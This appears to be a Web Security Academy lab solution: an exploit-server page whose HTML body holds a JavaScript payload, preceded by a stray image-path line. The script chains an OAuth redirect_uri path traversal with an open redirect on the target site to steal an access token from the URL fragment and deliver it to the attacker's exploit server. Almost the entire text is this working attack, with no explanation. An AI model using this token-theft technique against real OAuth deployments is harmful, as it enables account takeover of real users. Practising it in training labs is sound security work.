 URL: https://exploit-0a67002203ddcd94827646bf019900b4.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    if (!document.location.hash) {
        window.location = 'https://oauth-0a4d006103c4cde88222452802e800e5.oauth-server.net/auth?
client_id=zuvm1vumrj7xckovj1d3h&redirect_uri=https://0a8c0023037ccdbc82bc472600f000a5.web-security-academy.net/oauth-callback/../post/next?
path=https://exploit-0a67002203ddcd94827646bf019900b4.exploit-
server.net/exploit&response_type=token&nonce=399721827&scope=openid%20profile%20email'
    } else {
        window.location = '/?'+document.location.hash.substr(1)
    }
</script>